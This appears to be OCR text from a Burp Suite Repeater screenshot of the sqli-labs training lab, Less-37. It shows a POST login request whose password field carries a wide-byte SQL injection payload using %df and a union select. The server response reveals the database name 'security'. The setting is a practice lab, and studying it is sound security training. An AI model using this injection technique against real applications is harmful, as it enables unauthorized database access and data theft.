 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help Turbo Intruder
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-37/index.php HTTP/1.1
Host: 192.168.100.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Origin: http://192.168.100.1
Connection: close
Referer: http://192.168.100.1/sqli-labs/Less-37/index.php
Cookie: PHPSESSID=s6su3oqohjbjv68pl7o6dkmi00
Upgrade-Insecure-Requests: 1
uname=admin&passwd=123%df' union select 1,database() --+&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<center>
<br>
<br>
<br>
<img src="../images/Less-37.jpg" />
</center>
<br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:1<br>Your
Password:security<br></font><br><br><img src="../images/flag.jpg"  /></font>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: The Username you input is escaped as : admin<br>Hint: The
Password you input is escaped as : 123  \' union select 1,database()
-- <br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,994 bytes | 4 millis